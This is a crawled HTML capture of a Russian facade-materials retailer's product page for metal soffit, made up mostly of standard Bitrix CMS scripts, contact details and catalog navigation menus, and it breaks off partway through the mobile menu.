

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ndmfasad.ru/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/
body_size: 15604
content:
<!DOCTYPE html>
<html class="  ">
	<head><link rel="canonical" href="https://ndmfasad.ru/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/" />
						<title>Металлический софит</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet'>
																<link rel="stylesheet" href="/bitrix/templates/aspro-scorp/assets/plugins/cube-portfolio/cubeportfolio/css/cubeportfolio.min.css?145830880072517" />
		<link rel="stylesheet" href="/bitrix/templates/aspro-scorp/assets/plugins/cube-portfolio/cubeportfolio/custom/custom-cubeportfolio.css?14583088003169" />
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Компания специализируется на оказании широкого спектра услуг как для корпоративных клиентов так и для частных лиц. Профессионализм и ответственность ключевые преимущества нашей компании." />
<link href="/bitrix/js/main/core/css/core.min.css?14525423932854" rel="stylesheet" />

<style>.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script  data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':{'catalog-elements-block':'2ffaa7551fac'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'0'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>
<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/jouele/jouele.css?14731808116041"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15734121181861"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?161278401723459"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-scorp/template_7e498d50957a09563a265b43601aced2/template_7e498d50957a09563a265b43601aced2_v1.css?1612786016314605"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/aspro-scorp/themes/13/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/aspro-scorp/themes/13/images/favicon_72.png" />
<meta property="og:description" content="Компания специализируется на оказании широкого спектра услуг как для корпоративных клиентов так и для частных лиц. Профессионализм и ответственность ключевые преимущества нашей компании." />
<meta property="og:image" content="/upload/iblock/ebe/ebe86ab8c1d00793e8fd200e9a6cc611.jpg" />
<link rel="image_src" href="/upload/iblock/ebe/ebe86ab8c1d00793e8fd200e9a6cc611.jpg"  />
<meta property="og:title" content="Металлический софит" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/" />




																
																												<meta name="cmsmagazine" content="9de8b6e26704de16986626cdc09a0e25" />
		<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/35338545" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	</head>
	<body>
				<div id="panel"></div>
						
																				<div class="body ">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT canfixed">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-3 col-sm-4">
								<div class="logo colored">
									<a href="/"><img src="/logo.png" alt="Новый дом - Фасадные системы. Фасады, сайдинг, фасадные панели в Орле " title="Новый дом - Фасадные системы. Фасады, сайдинг, фасадные панели в Орле " /></a>								</div>
							</div>
							<div class="col-md-9 col-sm-8 col-xs-12">
								<div class="top-description col-md-4 hidden-sm hidden-xs">
																	</div>
								<div class="top-callback col-md-8">
									<div class="callback pull-right hidden-xs" data-event="jqm" data-param-id="74" data-name="callback">
										<span href="javascript:;" class="btn btn-default white btn-xs">Заказать звонок</span>
									</div>
									<div class="phone pull-right hidden-xs">
										<div class="phone-number">
											<i class="fa fa-phone"></i>
											<div><div class="phone_block"><a href="tel:+74862599977" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span> 59-99-77</a></div>
<!--<div class="phone_block"><a href="tel:+74862220516" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862220516" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862220516" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span></span></span> 22-05-16</a></a></a></div>--></div>
										</div>
										<div class="phone-desc pull-right">
											Центральный офис  <br />
email: <a href="mailto:zakaz@ndmorel.ru">zakaz@ndmorel.ru</a>										</div>
									</div>
									<div class="email pull-right">
										<i class="fa fa-envelope"></i>
										<div><a href="mailto:zakaz@ndmorel.ru">zakaz@ndmorel.ru</a></div>
									</div>
									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">
								<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
												<div class="table-menu hidden-xs">
		<table>
			<tr>
							<td class="search-item nosave">
					<div class="wrap">
						<a href="#">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/" title="Продукция">
								Продукция																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/catalog/fibrotsementnyy-sayding/" title="Фиброцементный фасад CEDRAL">Фиброцементный фасад CEDRAL</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/vinilovyy-sayding-gl-america/" title="Виниловый сайдинг">Виниловый сайдинг</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/vinilovyy-sayding-gl-america/grand-line/" title="Grand Line">Grand Line</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/vinilovyy-sayding-gl-america/d-cke/" title="DÖCKE">DÖCKE</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/metallicheskiy-sayding/" title="Металлический сайдинг">Металлический сайдинг</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/fasadnye-litevye-paneli/" title="Фасадные (литьевые) панели из полипропилена">Фасадные (литьевые) панели из полипропилена</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/fasadnye-litevye-paneli/docke/" title="Docke">Docke</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fasadnye-litevye-paneli/grand-line1/" title="Grand Line">Grand Line</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fasadnye-litevye-paneli/vox/" title="VOX">VOX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fasadnye-litevye-paneli/fineber/" title="FineBer">FineBer</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fasadnye-litevye-paneli/alta-profil/" title="Альта Профиль">Альта Профиль</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/krepyezh/" title="Фасадный крепёж">Фасадный крепёж</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/fasadnye-paneli-ya-fasad-grandline/" title="Фасадные панели &quot;Я-фасад&quot; GrandLine">Фасадные панели &quot;Я-фасад&quot; GrandLine</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/fasadnaya-plitka-hauberk-tekhnonikol/" title="Фасадная плитка HAUBERK Технониколь">Фасадная плитка HAUBERK Технониколь</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/fasadnye-paneli-system-max-3-vox-polsha/" title="Фасадные панели SYSTEM MAX-3 VOX(польша)">Фасадные панели SYSTEM MAX-3 VOX(польша)</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/fasadnye-paneli-kerrafront-vox/" title="Фасадные панели KERRAFRONT VOX">Фасадные панели KERRAFRONT VOX</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/vodostochnye-sistemy-metall/" title="Водосточные системы (металл)">Водосточные системы (металл)</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/vodostochnye-sistemy-plastik/" title="Водосточные системы (пластик)">Водосточные системы (пластик)</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/standartnye-i-nestandartnye-elementy-otdelki-iz-ploskogo-lista/" title="Стандартные и нестандартные элементы отделки из плоского листа">Стандартные и нестандартные элементы отделки из плоского листа</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/dekorativnye-fasadnye-elementy-mid-anerica/" title="Декоративные фасадные элементы Mid-Anerica">Декоративные фасадные элементы Mid-Anerica</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/pritochnye-stenovye-klapany-velco-vilpe/" title="Приточные стеновые клапаны VELCO (VILPE)">Приточные стеновые клапаны VELCO (VILPE)</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/zashchitnye-kozyrki-iz-polikarbonata-faracs/" title="Защитные козырьки из поликарбоната FarAcs">Защитные козырьки из поликарбоната FarAcs</a>
																					</li>
																													<li class=" active">
											<a href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/" title="Металлический софит">Металлический софит</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/stenovoy-profnastil/" title="Стеновой профнастил">Стеновой профнастил</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/vinilovyy-sofit/" title="Виниловый софит">Виниловый софит</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/vinilovyy-sofit/grand-line2/" title="Grand Line">Grand Line</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/vinilovyy-sofit/budmat/" title="BudMat">BudMat</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/vinilovyy-sofit/docke1/" title="Docke">Docke</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/fasadnye-kassety/" title="Фасадные кассеты PUZZLETON">Фасадные кассеты PUZZLETON</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/trekhsloynye-sendvich-paneli/" title="Трехслойные сэндвич-панели">Трехслойные сэндвич-панели</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/linearnye-paneli-primepanel/" title="Линеарные панели Primepanel">Линеарные панели Primepanel</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/sendvich-paneli-poelementnoy-sborki/" title="Сэндвич-панели поэлементной сборки">Сэндвич-панели поэлементной сборки</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/teploizolyatsiya/" title="Теплоизоляция из каменной ваты PAROC">Теплоизоляция из каменной ваты PAROC</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/vetrozashchitnye-plenki-i-membrany/" title="Ветрозащитные пленки и мембраны">Ветрозащитные пленки и мембраны</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/elementy-podkonstruktsii/" title="Подконструкция для навесных фасадов">Подконструкция для навесных фасадов</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/sip-paneli/" title="SIP- панели">SIP- панели</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/price/" title="Цены">
								Цены															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/services/" title="Услуги">
								Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/" title="Галерея">
								Галерея																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/projects/fasadnye-kassety/" title="Фасадные кассеты">Фасадные кассеты</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/fasadnye-kassety/ofis-alibaba-group-v-khanchzhou/" title="Фасадные кассеты PUZZLETON Z">Фасадные кассеты PUZZLETON Z</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/stenovoy-profnastil/" title="Стеновой профнастил">Стеновой профнастил</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/stenovoy-profnastil/stenovoy-profnastil-mp-18-volna/" title="Стеновой профнастил МП-18 Волна">Стеновой профнастил МП-18 Волна</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/vinilovyy-sofit/" title=" Виниловый софит"> Виниловый софит</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/vinilovyy-sofit/vinilovyy-sofit-gl-america/" title="Виниловый софит GL America">Виниловый софит GL America</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/ventiliruemyy-fasad-iz-keramogranita/" title="Вентилируемый фасад из керамогранита">Вентилируемый фасад из керамогранита</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/ventiliruemyy-fasad-iz-keramogranita/ventiliruemyy-fasad-iz-keramogranita/" title="Вентилируемый фасад из керамогранита">Вентилируемый фасад из керамогранита</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/metallicheskiy-sayding/" title="Металлический сайдинг">Металлический сайдинг</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/metallicheskiy-sayding/sovremeenyy-dom-ploshchadyu-249kv-m/" title="Металлосайдинг Woodstock">Металлосайдинг Woodstock</a>
																													</li>
																																									<li class=" ">
															<a href="/projects/metallicheskiy-sayding/dom-186kv-m-iz-penobloka-v-kottedzhnom-posleke-mirnyy/" title="Металлический сайдинг Корабельная доска">Металлический сайдинг Корабельная доска</a>
																													</li>
																																									<li class=" ">
															<a href="/projects/metallicheskiy-sayding/dom-200kv-m-v-kottedzhnom-posyelke-schaste-/" title="Металлосайдинг Lбрус">Металлосайдинг Lбрус</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/vinilovyy-sayding/" title="Виниловый сайдинг">Виниловый сайдинг</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/vinilovyy-sayding/vinilovyy-sayding-gl-america-vertikalnyy/" title="Виниловый сайдинг GL America Вертикальный">Виниловый сайдинг GL America Вертикальный</a>
																													</li>
																																									<li class=" ">
															<a href="/projects/vinilovyy-sayding/vinilovyy-sayding-gl-america-blok-khaus/" title="Виниловый сайдинг GL America Блок-хаус">Виниловый сайдинг GL America Блок-хаус</a>
																													</li>
																																									<li class=" ">
															<a href="/projects/vinilovyy-sayding/vinilovyy-sayding-gl-america-d-4-4/" title="Виниловый сайдинг GL America D 4,4">Виниловый сайдинг GL America D 4,4</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/klinkernaya-plitka/" title="Клинкерная плитка">Клинкерная плитка</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/klinkernaya-plitka/klinkernaya-plitka/" title="Клинкерная плитка">Клинкерная плитка</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/linearnye-paneli/" title="Линеарные панели">Линеарные панели</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/linearnye-paneli/linearnye-paneli-primepanel/" title="Линеарные панели Primepanel">Линеарные панели Primepanel</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/metallicheskiy-sofit/" title="Металлический софит">Металлический софит</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/metallicheskiy-sofit/metallicheskiy-sofit-lbrus/" title="Металлический софит Lбрус">Металлический софит Lбрус</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/fibrotsementnyy-sayding/" title="Фиброцементный сайдинг">Фиброцементный сайдинг</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/fibrotsementnyy-sayding/fibrotsementnyy-sayding-cedral/" title="Фиброцементный сайдинг CEDRAL">Фиброцементный сайдинг CEDRAL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/fasadnye-paneli/" title="Фасадные панели">Фасадные панели</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/projects/fasadnye-paneli/fasadnye-litevye-paneli/" title="Фасадные (литьевые) панели">Фасадные (литьевые) панели</a>
																													</li>
																																									<li class=" ">
															<a href="/projects/fasadnye-paneli/fasadnye-termopaneli-stenolit/" title="Фасадные термопанели СТЕНОЛИТ">Фасадные термопанели СТЕНОЛИТ</a>
																													</li>
																																									<li class=" ">
															<a href="/projects/fasadnye-paneli/fasadnaya-panel-gl-ya-fasad/" title="Фасадная панель GL Я-фасад">Фасадная панель GL Я-фасад</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/" title="Информация">
								Информация																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/company/" title="О компании">О компании</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/company/?" title="О компании">О компании</a>
																													</li>
																																									<li class=" ">
															<a href="/company/nashi-preimushchestva/" title="Наши преимущества">Наши преимущества</a>
																													</li>
																																									<li class=" ">
															<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																													</li>
																																									<li class=" ">
															<a href="/company/reviews/" title="Отзывы клиентов">Отзывы клиентов</a>
																													</li>
																																									<li class=" ">
															<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																													</li>
																																									<li class=" ">
															<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/info/stock/" title="Акции">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																													<li class=" ">
											<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/contacts/" title="Где купить">
								Где купить															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class="dropdown active">
				<a class="dropdown-toggle" href="/catalog/" title="Продукция">
					Продукция											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/catalog/fibrotsementnyy-sayding/" title="Фиброцементный фасад CEDRAL">
									Фиброцементный фасад CEDRAL																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vinilovyy-sayding-gl-america/" title="Виниловый сайдинг">
									Виниловый сайдинг																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vinilovyy-sayding-gl-america/grand-line/" title="Grand Line">
													Grand Line																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/vinilovyy-sayding-gl-america/d-cke/" title="DÖCKE">
													DÖCKE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/metallicheskiy-sayding/" title="Металлический сайдинг">
									Металлический сайдинг																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/fasadnye-litevye-paneli/" title="Фасадные (литьевые) панели из полипропилена">
									Фасадные (литьевые) панели из полипропилена																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/fasadnye-litevye-paneli/docke/" title="Docke">
													Docke																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fasadnye-litevye-paneli/grand-line1/" title="Grand Line">
													Grand Line																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fasadnye-litevye-paneli/vox/" title="VOX">
													VOX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fasadnye-litevye-paneli/fineber/" title="FineBer">
													FineBer																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fasadnye-litevye-paneli/alta-profil/" title="Альта Профиль">
													Альта Профиль																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/krepyezh/" title="Фасадный крепёж">
									Фасадный крепёж																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/fasadnye-paneli-ya-fasad-grandline/" title="Фасадные панели &quot;Я-фасад&quot; GrandLine">
									Фасадные панели &quot;Я-фасад&quot; GrandLine																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/fasadnaya-plitka-hauberk-tekhnonikol/" title="Фасадная плитка HAUBERK Технониколь">
									Фасадная плитка HAUBERK Технониколь																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/fasadnye-paneli-system-max-3-vox-polsha/" title="Фасадные панели SYSTEM MAX-3 VOX(польша)">
									Фасадные панели SYSTEM MAX-3 VOX(польша)																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/fasadnye-paneli-kerrafront-vox/" title="Фасадные панели KERRAFRONT VOX">
									Фасадные панели KERRAFRONT VOX																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/vodostochnye-sistemy-metall/" title="Водосточные системы (металл)">
									Водосточные системы (металл)																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/vodostochnye-sistemy-plastik/" title="Водосточные системы (пластик)">
									Водосточные системы (пластик)																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/standartnye-i-nestandartnye-elementy-otdelki-iz-ploskogo-lista/" title="Стандартные и нестандартные элементы отделки из плоского листа">
									Стандартные и нестандартные элементы отделки из плоского листа																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/dekorativnye-fasadnye-elementy-mid-anerica/" title="Декоративные фасадные элементы Mid-Anerica">
									Декоративные фасадные элементы Mid-Anerica																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/pritochnye-stenovye-klapany-velco-vilpe/" title="Приточные стеновые клапаны VELCO (VILPE)">
									Приточные стеновые клапаны VELCO (VILPE)																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zashchitnye-kozyrki-iz-polikarbonata-faracs/" title="Защитные козырьки из поликарбоната FarAcs">
									Защитные козырьки из поликарбоната FarAcs																	</a>
															</li>
																				<li class=" active">
								<a href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/" title="Металлический софит">
									Металлический софит																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/stenovoy-profnastil/" title="Стеновой профнастил">
									Стеновой профнастил																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vinilovyy-sofit/" title="Виниловый софит">
									Виниловый софит																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vinilovyy-sofit/grand-line2/" title="Grand Line">
													Grand Line																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/vinilovyy-sofit/budmat/" title="BudMat">
													BudMat																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/vinilovyy-sofit/docke1/" title="Docke">
													Docke																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/fasadnye-kassety/" title="Фасадные кассеты PUZZLETON">
									Фасадные кассеты PUZZLETON																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/trekhsloynye-sendvich-paneli/" title="Трехслойные сэндвич-панели">
									Трехслойные сэндвич-панели																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/linearnye-paneli-primepanel/" title="Линеарные панели Primepanel">
									Линеарные панели Primepanel																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/sendvich-paneli-poelementnoy-sborki/" title="Сэндвич-панели поэлементной сборки">
									Сэндвич-панели поэлементной сборки																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/teploizolyatsiya/" title="Теплоизоляция из каменной ваты PAROC">
									Теплоизоляция из каменной ваты PAROC																	</a>
															</li>
																				<li class=" ">
